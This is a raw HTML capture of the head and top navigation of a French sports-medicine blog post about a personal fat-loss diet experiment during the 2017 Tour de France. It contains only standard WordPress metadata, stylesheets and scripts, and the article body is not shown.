

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/2017/06/30/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras/
body_size: 14640
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>sport et perte de poids, le “régime jjdok”, comment perdre du gras sans perdre de muscle, comment perdre que du gras | Medecine du sport conseils</title>
		<meta name="description" content="Comment perdre 5 kg en 3 semaines sans être fatigué, sans perdre de muscle, en ne perdant que du gras : le régime de jjdok pour perdre rapidement du poids ! A titre personnel je vais « tester sur moi » un protocole nutritionnel pendant ces 3 semaines de Tour de France 2017: objectif -5kg en 3 semaines ; c’est" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/2017/06/30/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Medecine du sport conseils | Pour des conseils de terrain basés sur une communication interactive avec les sportifs." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="sport et perte de poids, le “régime jjdok”, comment perdre du gras sans perdre de muscle, comment perdre que du gras | Medecine du sport conseils" />
		<meta property="og:description" content="Comment perdre 5 kg en 3 semaines sans être fatigué, sans perdre de muscle, en ne perdant que du gras : le régime de jjdok pour perdre rapidement du poids ! A titre personnel je vais « tester sur moi » un protocole nutritionnel pendant ces 3 semaines de Tour de France 2017: objectif -5kg en 3 semaines ; c’est" />
		<meta property="og:url" content="https://www.medecinedusportconseils.com/2017/06/30/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras/" />
		<meta property="article:published_time" content="2017-06-29T22:30:19+00:00" />
		<meta property="article:modified_time" content="2017-06-29T22:30:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="sport et perte de poids, le “régime jjdok”, comment perdre du gras sans perdre de muscle, comment perdre que du gras | Medecine du sport conseils" />
		<meta name="twitter:description" content="Comment perdre 5 kg en 3 semaines sans être fatigué, sans perdre de muscle, en ne perdant que du gras : le régime de jjdok pour perdre rapidement du poids ! A titre personnel je vais « tester sur moi » un protocole nutritionnel pendant ces 3 semaines de Tour de France 2017: objectif -5kg en 3 semaines ; c’est" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#article","name":"sport et perte de poids, le \u201cr\u00e9gime jjdok\u201d, comment perdre du gras sans perdre de muscle, comment perdre que du gras | Medecine du sport conseils","headline":"sport et perte de poids, le &#8220;r\u00e9gime jjdok&#8221;, comment perdre du gras sans perdre de muscle, comment perdre que du gras","author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"},"datePublished":"2017-06-30T08:30:19+02:00","dateModified":"2017-06-30T08:30:19+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#webpage"},"isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#webpage"},"articleSection":"articles m\u00e9decine du sport, astuces pour perdre facilement du poids, commen t perdre 5 kg en un mois, comment faire pour perdre du poids, conseils alimentation pour maigrir, conseils di\u00e9t\u00e9tiques pour maigrir, conseils nutrition suprpoids, conseils pour maigrir vite en bonne sant\u00e9, conseils pour perdre du gras sans perdre de la masse musculaire, conseils pour perdre du poids sans perdre de puissance, conseils pour perdre dupoids sans perdre de la force, conseils r\u00e9gime astuce pour perdre du gras sans perdre du muscle, di\u00e9t\u00e9tique du surpoids, jjdok conseils nutrition pour perdre vite le gras, k\u00e9tog\u00e9nic diet, le r\u00e9gime jjdok, les bons conseils pour maigrir san sperdre de muscle, maigrir l'\u00e9t\u00e9 comment faire, perdre vite du poids, pourquoi faire une diete c\u00e9tonique, protocole maigrir l'\u00e9t\u00e9, sport amaigrissement, sportif comment perdre du poids sans perdre de muscle"},{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/#listItem","position":2,"name":"2017","item":"https:\/\/www.medecinedusportconseils.com\/2017\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/#listItem","position":3,"name":"June","item":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/#listItem","position":4,"name":"30","item":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#listItem","position":5,"name":"sport et perte de poids, le \"r\u00e9gime jjdok\", comment perdre du gras sans perdre de muscle, comment perdre que du gras","previousItem":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"Person","@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author","url":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/","name":"Jean Jacques Menuet","image":{"@type":"ImageObject","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c15be19a812134c4f05e24a31c9c0a4d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jean Jacques Menuet"}},{"@type":"WebPage","@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#webpage","url":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/","name":"sport et perte de poids, le \u201cr\u00e9gime jjdok\u201d, comment perdre du gras sans perdre de muscle, comment perdre que du gras | Medecine du sport conseils","description":"Comment perdre 5 kg en 3 semaines sans \u00eatre fatigu\u00e9, sans perdre de muscle, en ne perdant que du gras : le r\u00e9gime de jjdok pour perdre rapidement du poids ! A titre personnel je vais \u00ab tester sur moi \u00bb un protocole nutritionnel pendant ces 3 semaines de Tour de France 2017: objectif -5kg en 3 semaines ; c\u2019est","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/2017\/06\/30\/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras\/#breadcrumblist"},"author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"creator":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"datePublished":"2017-06-30T08:30:19+02:00","dateModified":"2017-06-30T08:30:19+02:00"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; sport et perte de poids, le &#8220;régime jjdok&#8221;, comment perdre du gras sans perdre de muscle, comment perdre que du gras Flux des commentaires" href="https://www.medecinedusportconseils.com/2017/06/30/sport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/posts/3501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.medecinedusportconseils.com/?p=3501' />
<link rel="alternate" type="application/json+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2017%2F06%2F30%2Fsport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2017%2F06%2F30%2Fsport-et-perte-de-poids-le-regime-jjdok-comment-perdre-du-gras-sans-perdre-de-muscle-comment-perdre-que-du-gras%2F&#038;format=xml" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="post-template-default single single-post postid-3501 single-format-standard">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
